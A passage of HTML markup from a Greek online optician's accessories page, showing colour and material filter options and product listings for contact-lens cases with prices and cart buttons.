                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%0D%0A" >
                                                <span class="links-text">Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B1%CE%B4%CE%AF" >
                                                <span class="links-text">Λαδί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B5%CF%85%CE%BA%CF%8C" >
                                                <span class="links-text">Λευκό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B9%CE%BB%CE%AC" >
                                                <span class="links-text">Λιλά</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B9%CE%BB%CE%AC%0D%0A" >
                                                <span class="links-text">Λιλά</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%B7" >
                                                <span class="links-text">Μαύρη</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Μαύρο</span><span class="count-badge ">12</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF%0D%0A" >
                                                <span class="links-text">Μαύρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF%20%28%CE%92%CE%B1%CE%BB%CE%B9%CF%84%CF%83%CE%AC%CE%BA%CE%B9%29" >
                                                <span class="links-text">Μαύρο Βαλιτσάκι</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B5%CE%BB%CE%AF%20%CE%A4%CE%B1%CF%81%CF%84%CE%B1%CF%81%CE%BF%CF%8D%CE%B3%CE%B1" >
                                                <span class="links-text">Μελί Ταρταρούγα</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%BF%CE%B2" >
                                                <span class="links-text">Μοβ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%BF%CE%BB%CF%85%CE%B2%CE%AF" >
                                                <span class="links-text">Μολυβί</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%B5%CE%B6" >
                                                <span class="links-text">Μπεζ</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%B5%CE%B6%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Μπεζ Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Μπλε</span><span class="count-badge ">9</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%0D%0A" >
                                                <span class="links-text">Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Μπλε Κίτρινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9B%CE%B5%CF%85%CE%BA%CF%8C" >
                                                <span class="links-text">Μπλε Λευκό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C" >
                                                <span class="links-text">Μπλε Μπορντό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Μπλε Πράσινο</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A1%CE%BF%CF%85%CE%AC" >
                                                <span class="links-text">Μπλε Ρουά</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A3%CE%BA%CE%BF%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Μπλε Σκούρο</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A7%CE%B1%CE%BA%CE%AF" >
                                                <span class="links-text">Μπλε Χακί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C" >
                                                <span class="links-text">Μπορντό</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C%20%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Μπορντό Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9F%CE%A6%CE%97" >
                                                <span class="links-text">ΟΦΗ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82" >
                                                <span class="links-text">Ολυμπιακός</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%91%CE%9F%CE%9A" >
                                                <span class="links-text">ΠΑΟΚ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82" >
                                                <span class="links-text">Παναθηναϊκός</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF" >
                                                <span class="links-text">Πορτοκαλί</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%B7" >
                                                <span class="links-text">Πράσινη</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Πράσινο</span><span class="count-badge ">8</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF%0D%0A%0D%0A" >
                                                <span class="links-text">Πράσινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF%20%CE%A3%CE%BA%CE%BF%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Πράσινο Σκούρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B4%CE%B1%CE%BA%CE%B9%CE%BD%CE%AF" >
                                                <span class="links-text">Ροδακινί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Ροζ</span><span class="count-badge ">11</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%28%CE%92%CE%B1%CE%BB%CE%B9%CF%84%CF%83%CE%AC%CE%BA%CE%B9%29" >
                                                <span class="links-text">Ροζ Βαλιτσάκι</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%CE%A7%CF%81%CF%85%CF%83%CF%8C" >
                                                <span class="links-text">Ροζ Χρυσό</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%CE%A7%CF%81%CF%85%CF%83%CF%8C%0D%0A" >
                                                <span class="links-text">Ροζ Χρυσό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A3%CE%BF%CE%BC%CF%8C%CE%BD" >
                                                <span class="links-text">Σομόν</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A4%CE%B1%CF%81%CF%84%CE%B1%CF%81%CE%BF%CF%8D%CE%B3%CE%B1" >
                                                <span class="links-text">Ταρταρούγα</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A4%CE%B9%CF%81%CE%BA%CE%BF%CF%85%CE%AC%CE%B6" >
                                                <span class="links-text">Τιρκουάζ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A6%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1" >
                                                <span class="links-text">Φούξια</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A6%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1%0D%0A%0D%0A" >
                                                <span class="links-text">Φούξια</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CE%B1%CE%BA%CE%AF" >
                                                <span class="links-text">Χακί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CE%B1%CE%BA%CE%AF%20%CE%A0%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF" >
                                                <span class="links-text">Χακί Πορτοκαλί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CF%81%CF%85%CF%83%CF%8C" >
                                                <span class="links-text">Χρυσό</span><span class="count-badge ">6</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a68 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-6" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a68">
                Υλικό Κατασκευής
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-6">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%94%CE%B5%CF%81%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Δερμάτινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9A%CE%BF%CE%BA%CE%BA%CE%AC%CE%BB%CE%B9%CE%BD%CE%B7" >
                                                <span class="links-text">Κοκκάλινη</span><span class="count-badge ">15</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9C%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%AE" >
                                                <span class="links-text">Μεταλλική</span><span class="count-badge ">27</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9D%CE%AC%CF%85%CE%BB%CE%BF%CE%BD" >
                                                <span class="links-text">Νάυλον</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%A0%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C" >
                                                <span class="links-text">Πλαστικό</span><span class="count-badge ">58</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%A5%CF%86%CE%B1%CF%83%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Υφασμάτινο</span><span class="count-badge ">60</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
              <h1 class="title page-title">Αξεσουάρ </h1>
            
      <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Πλέγμα" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Λίστα" data-view="list"></button>
            <a href="https://www.myoptician.gr/optics/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Σύγκριση Προϊόντων</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Ταξινόμηση:</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Προεπιλογή</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=pd.name&amp;order=ASC">Όνομα (A - Ω)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=pd.name&amp;order=DESC">Όνομα (Ω - Α)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.price&amp;order=ASC">Τιμή (Χαμηλή &gt; Υψηλή)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.price&amp;order=DESC">Τιμή (Υψηλή &gt; Χαμηλή)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.model&amp;order=ASC">Κωδικός Προϊόντος (Α - Ω)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.model&amp;order=DESC">Κωδικός Προϊόντος (Ω - Α)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Εμφάνιση:</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=12" selected="selected">12</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=25">25</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=50">50</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=75">75</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7036&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94020-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοτόπουλο  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Κοτόπουλο  Σετ σε Βαλιτσάκι " class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94024r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94024r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94024r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοτόπουλο  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Κοτόπουλο  Σετ σε Βαλιτσάκι " class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520163</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7036&amp;page=6">Θήκη Φακών Επαφής Κοτόπουλο  Σετ σε Βαλιτσάκι </a></div>
        
        <div class="description">Θήκη φακών επαφής σετ κοτόπουλο&nbsp; με βεντούζα, τσιμπιδάκι &amp; μπουκαλάκι υγρού σε βαλιτσάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7036" hidden>quantity-7036</label>
                <input type="text" name="quantity" id="quantity-7036" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7036"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7036', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7036')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7036')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7062&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b9-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b9-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b9-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λάϊμ σε Κουτάκι" title="Θήκη Φακών Επαφής Λάϊμ σε Κουτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b5-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b5-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b5-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λάϊμ σε Κουτάκι" title="Θήκη Φακών Επαφής Λάϊμ σε Κουτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520189</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7062&amp;page=6">Θήκη Φακών Επαφής Λάϊμ σε Κουτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής λάϊμ σε κουτάκι με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7062" hidden>quantity-7062</label>
                <input type="text" name="quantity" id="quantity-7062" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7062"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7062', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7062')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7062')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7057&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a3-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a3-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a3-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Λιλά" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Λιλά" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a9-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a9-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a9-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Λιλά" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Λιλά" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520184</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7057&amp;page=6">Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Λιλά</a></div>
        
        <div class="description">Θήκη φακών επαφής λουλούδι σε κουτάκι λιλά με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9,90€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7057" hidden>quantity-7057</label>
                <input type="text" name="quantity" id="quantity-7057" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7057"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7057', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7057')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7057')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7058&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a4-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a4-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a4-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Μοβ" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Μοβ" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a6-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a6-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a6-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Μοβ" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Μοβ" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520185</span></span>
                      </div>
        
